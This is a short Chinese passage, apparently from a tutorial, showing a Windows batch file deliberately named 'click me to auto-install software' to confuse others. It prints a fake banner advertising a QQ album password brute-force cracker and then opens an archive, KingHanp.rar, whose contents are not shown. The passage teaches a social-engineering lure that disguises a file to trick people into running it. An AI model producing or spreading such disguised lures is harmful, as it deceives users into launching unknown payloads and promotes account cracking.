 接着将其保存为*.bat，我为了迷惑
别人而命名为“点我自动安装软件.bat”。
点我自动安装软件.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo 欢迎使用最新QQ相册密码暴力破解（绿色自动安装版）
@pause
@echo off
start KingHanp.rar